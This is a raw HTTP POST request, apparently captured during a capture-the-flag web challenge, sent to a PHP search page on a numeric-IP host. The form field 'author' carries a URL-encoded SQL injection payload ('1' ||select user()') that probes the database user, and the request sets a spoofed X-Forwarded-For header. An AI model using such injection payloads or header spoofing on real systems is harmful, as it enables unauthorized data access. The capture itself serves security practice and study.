 POST /ZVDHKBUVUZSTJCNX/dfe3ia/index.php?sig=d3db701b4b48738df11071e7874b9a286b86432d&time=1524203406 HTTP/1.1
Host: 116.85.43.88:8080
Content-Length: 66
Cache-Control: max-age=0
Origin: http://116.85.43.88:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://116.85.43.88:8080/ZVDHKBUVUZSTJCNX/dfe3ia/index.php
Accept-Language: zh-CN,zh;q=0.8
X-Forwarded-For: 123.232.23.245
Connection: close
id=&title=&date=&author=1%27+%7C%7Cselect+user%28%29&button=search